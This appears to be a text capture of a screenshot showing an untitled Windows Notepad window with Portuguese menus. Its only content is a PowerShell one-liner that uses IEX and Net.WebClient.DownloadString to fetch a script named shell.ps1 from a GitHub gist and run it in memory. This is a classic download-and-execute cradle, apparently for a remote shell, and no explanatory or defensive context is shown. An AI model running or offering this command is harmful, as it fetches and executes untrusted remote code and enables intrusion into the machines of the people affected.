 *Sem título - Bloco de Notas
Arquivo Editar Formatar Exibir Ajuda
IEX (New-Object Net.WebClient).DownloadString
('https://gist.githubusercontent.com/higoviana/06d3a28d59f4245d0544f1e8e71a952d/raw/8646b038b8ffafcbc0bc796
661ed8874ba92536e/shell.ps1 ');